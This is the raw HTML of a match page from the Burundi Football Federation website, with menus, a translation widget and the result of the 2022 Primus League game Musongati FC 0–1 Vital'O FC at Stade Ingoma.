	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-9880 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-14-e-journee">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/"><i class="fa fa-calendar"></i>25 novembre 2022</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/masculin-league-a-plb-2022-2023-musongati-fc-vs-vitalo-fc/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>27-11-2022 15:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>14 E JOURNEE</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                    <div><span><a href="https://ffb.bi/joomsport_venue/stade-ingoma/">Stade Ingoma</a></span></div><img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/location.png" />                </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=9545"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/musongati-150x150.png" width="70"  style="max-width: 70px;"  alt="Musongati FC" title="Musongati FC" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=9545">Musongati FC</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=9545"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="70"  style="max-width: 70px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=9545">Vital&#8217;O FC</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>1</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
